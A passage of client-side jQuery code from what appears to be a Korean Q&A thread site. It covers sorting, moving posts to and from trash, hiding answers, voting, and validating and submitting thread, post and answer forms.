 * @returns {Boolean}
 */
function trash_sort(value){
	if(value){
		location.href = '?trash_sort=' + value;
	}
	return false;
}

/**
 * 스레드 질문 리스트에서 기간을 설정한다.
 * @param value
 * @returns {Boolean}
 */
function questions_range(value){
	if(value){
		location.href = '?questions_range=' + value;
	}
	return false;
}

/**
 * 스레드 질문 리스트에서 정렬값을 설정한다.
 * @param value
 * @returns {Boolean}
 */
function questions_sort(value){
	if(value){
		location.href = '?questions_sort=' + value;
	}
	return false;
}

/**
 * 에디터 페이지에서 게시글의 이전 내용으로 이동한다.
 * @param value
 * @returns {Boolean}
 */
function view_old_content(value){
	if(value){
		location.href = '?created=' + value;
	}
	return false;
}

/**
 * 답변을 숨긴다.
 * @param document_uid
 * @returns {Boolean}
 */
function answer_blind(document_uid){
	
	if($('#document-answer-'+document_uid).hasClass('blind-answer')){
		$.post('/threads/trash/restore', {'document_uid':document_uid}, function(res){
			if(res.result == 'true'){
				$('#document-answer-'+document_uid).animate({'opacity':1}, function(){
					$(this).removeClass('blind-answer');
				});
				$('.answer-blind-display').text('숨기기');
			}
			else{
				alert(res.message);
			}
		}, 'json');
	}
	else{
		$.post('/threads/trash/into', {'document_uid':document_uid}, function(res){
			if(res.result == 'true'){
				alert('삭제된 답변은 본인에게만 보여집니다.');
				$('#document-answer-'+document_uid).animate({'opacity':0.3}, function(){
					$(this).addClass('blind-answer');
				});
				$('.answer-blind-display').text('보이기');
			}
			else{
				alert(res.message);
			}
		}, 'json');
	}
	
	return false;
}

/**
 * 휴지통으로 이동한다.
 * @param document_uid
 * @returns {Boolean}
 */
function trash_into(document_uid){
	$.post('/threads/trash/into', {'document_uid':document_uid}, function(res){
		if(res.result == 'true'){
			alert('휴지통으로 이동 되었습니다.');
			location.reload();
		}
		else{
			alert(res.message);
		}
	}, 'json');
	return false;
}

/**
 * 휴지통에서 스레드로 복구한다.
 * @param document_uid
 * @returns {Boolean}
 */
function trash_restore(document_uid){
	$.post('/threads/trash/restore', {'document_uid':document_uid}, function(res){
		if(res.result == 'true'){
			alert('스레드로 복구 되었습니다.');
			location.reload();
		}
		else{
			alert(res.message);
		}
	}, 'json');
	return false;
}

/**
 * 게시물 추천
 * @param document_uid
 * @param vote
 * @returns {Boolean}
 */
function document_vote(document_uid, vote){
	$.post('/threads/votes', {'document_uid':document_uid, 'vote':vote}, function(res){
		if(res.result == 'true'){
			alert(res.message);
			$('#votes-'+res.document_uid).text('추천 '+res.votes);
		}
		else{
			alert(res.message);
		}
	}, 'json');
	return false;
}

function threads_form_execute(form){
	
	if(!$('input[name=name]', form).val()){
		alert('스레드 이름을 입력하세요.');
		$('input[name=name]', form).focus();
		return false;
	}
	
	if(!$('input[name=description]', form).val()){
		alert('설명을 입력하세요.');
		$('input[name=description]', form).focus();
		return false;
	}
	
	$.post($(form).attr('action'), $(form).serialize(), function(res){
		if(res.result == 'true'){
			alert(res.message);
			location.href = '/threads';
		}
		else{
			alert(res.message);
		}
	}, 'json');
	
	return false;
}

function document_form_execute(form){
	
	if($('select[name=threads_uid]', form).exists() && !$('select[name=threads_uid]', form).val()){
		alert('스레드를 선택하세요.');
		$('select[name=threads_uid]', form).focus();
		return false;
	}
	else if($('input[name=subject]', form).exists() && !$('input[name=subject]', form).val()){
		alert('제목을 입력하세요.');
		$('input[name=subject]', form).focus();
		return false;
	}
	
	if($('#ckeditor').css('display') != 'block'){
		for(instance in CKEDITOR.instances){
			if(!$(CKEDITOR.instances[instance].getData()).text()){
				alert('내용을 입력하세요.');
				CKEDITOR.instances[instance].focus();
				return false;
			}
		}
		CKEDITOR.instances[instance].updateElement();
	}
	
	$.post($(form).attr('action'), $(form).serialize(), function(res){
		if(res.result == 'true'){
			if(res.parent_uid > 0) location.href = '/threads/document/' + res.parent_uid + '#document-answer-' + res.document_uid;
			else location.href = '/threads/document/' + res.document_uid;
		}
		else{
			alert(res.message);
		}
	}, 'json');
	
	return false;
}

var answer_form_execute_lock = false;
function answer_form_execute(form){
	var emailchacker = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
	
	if($('input[name=anony_email]', form).exists()){
		if(!$('input[name=anony_email]', form).val()){
			answer_form_execute_lock = false;
			alert('이메일을 입력하세요.');
			$('input[name=anony_email]', form).focus();
			return false;
		}
		else if(!emailchacker.test($('input[name=anony_email]', form).val())){
			answer_form_execute_lock = false;
			alert('이메일 주소를 올바르게 입력하세요.');
			$('input[name=anony_email]', form).focus();
			return false;
		}
	}
	else if($('input[name=anony_username]', form).exists() && !$('input[name=anony_username]', form).val()){
		answer_form_execute_lock = false;
		alert('사용자명을 입력하세요.');
		$('input[name=anony_username]', form).focus();
		return false;
	}
	
	if($('#ckeditor').css('display') != 'block'){
		for(instance in CKEDITOR.instances){
			if(!$(CKEDITOR.instances[instance].getData()).text()){
				answer_form_execute_lock = false;
				alert('내용을 입력하세요.');
				CKEDITOR.instances[instance].focus();
				return false;
			}
		}
		CKEDITOR.instances[instance].updateElement();
	}
	
	if(!answer_form_execute_lock){
		answer_form_execute_lock = true;
		$.post($(form).attr('action'), $(form).serialize(), function(res){
			if(res.result == 'true'){
				answer_form_execute_lock = true;
				//alert(res.message);
				location.reload();
			}
			else{
				answer_form_execute_lock = false;
				alert(res.message);
			}
		}, 'json');
	}
	else{
		alert('잠시만 기다려 주세요.');
	}
	
	return false;
}

function init_ckeditor(){
	/*
	if($('#ckeditor').css('display') != 'block'){
		for(instance in CKEDITOR.instances){
			CKEDITOR.instances[instance].setData('asd');
		}
		CKEDITOR.instances[instance].updateElement();
	}
	*/
}
